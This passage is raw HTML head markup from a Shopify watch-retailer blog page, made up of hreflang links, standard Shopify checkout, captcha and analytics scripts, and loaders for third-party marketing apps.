<link rel="alternate" hreflang="zh-Hant-UM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-US" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-VC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-VU" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-WF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-WS" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-YE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-YT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=54081454255" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54081454255,"countryCode":"HK","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54081454255","merchantName":"Tsarbomba","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Tsarbomba","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"380bb19f428d31ccb2e74d9740011077","betas":["rich-media-storefront-analytics"],"domain":"tsarbomba.com","predictiveSearch":true,"shopId":54081454255,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tsarbomba.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"New Theme QS-0227最终版","id":149028733184,"schema_name":"Enterprise","schema_version":"1.6.1","theme_store_id":1657,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tsarbomba.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/85d63d6d13c88bd1cfaeb53c0bb76277e79a0a74\/tsarbomba.myshopify.com-1741082207735.js?shop=tsarbomba.myshopify.com","https:\/\/dkov91l6wait7.cloudfront.net\/almighty.js?shop=tsarbomba.myshopify.com","\/\/cdn.shopify.com\/proxy\/a502b3f3d3df5926aecd6ffcd68989af1b77f759c38604c72f24bb38defb6180\/api.goaffpro.com\/loader.js?shop=tsarbomba.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=109230\u0026v=shopifyApp_5.2.3\u0026ts=1753425225734\u0026shop=tsarbomba.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54081454255,"offset":-28800,"reqid":"77e3089d-7064-4cae-8914-632413f82794-1768963292","pageurl":"tsarbomba.com\/blogs\/news\/top-5-unique-gift-ideas-for-men","s":"articles-557221314735","u":"ead3fea6f1b3","p":"article","rtyp":"article","rid":557221314735};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tsarbomba.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tsarbomba.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tsarbomba.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tsarbomba.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tsarbomba.com/cdn/shop/t/156/compiled_assets/scripts.js?v=61991"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//tsarbomba.com/cdn/shop/t/156/assets/animate-on-scroll.js?v=15249566486942820451740409588" defer="defer"></script>
      <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/animate-on-scroll.css?v=116194678796051782541740409588">
    


    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><!-- CC Custom Head End --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=tsarbomba.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=tsarbomba.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd68a-b85d-7cb9-a3f9-fa27f59009b4/kickflip-shopify-connector-471/assets/customizer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd68a-b85d-7cb9-a3f9-fa27f59009b4/kickflip-shopify-connector-471/assets/customizer.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54081454255,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54081454255,storefrontBaseUrl: "https://tsarbomba.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1650295040","configuration":"{\"pixel_id\":\"6456988234363772\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1645150464","configuration":"{\"endpoint\":\"https:\/\/api.recomsale.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0a5678ff6f9a26e3f27e84ff9fee01c1","type":"APP","apiClientId":16880074753,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1445265664","configuration":"{\"accountID\":\"tsarbomba\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1231356160","configuration":"{\"advertiserId\":\"109230\",\"shopDomain\":\"tsarbomba.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalS